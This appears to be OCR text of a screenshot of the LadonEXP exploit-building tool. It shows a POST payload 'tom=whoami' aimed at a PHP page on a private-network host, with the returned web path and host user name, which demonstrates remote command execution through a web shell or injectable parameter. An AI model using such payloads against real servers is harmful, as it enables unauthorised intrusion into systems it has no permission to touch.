 LadonEXP
TargetURL: http://192.168.188.7/post.php
Build EXE
Method: POST AllowRedirect UserAgent EscapeChar Code
AddURL:
Test EXE
Post Data: tom=whoami
Put Data:
c:\windows\system32\cmd.exe
C:\.
Path: C:\phpstudy_pro\WWW
Res: win-u60ba231ku9\hp4
C:\Users\null\Desktop\Ladon10.10>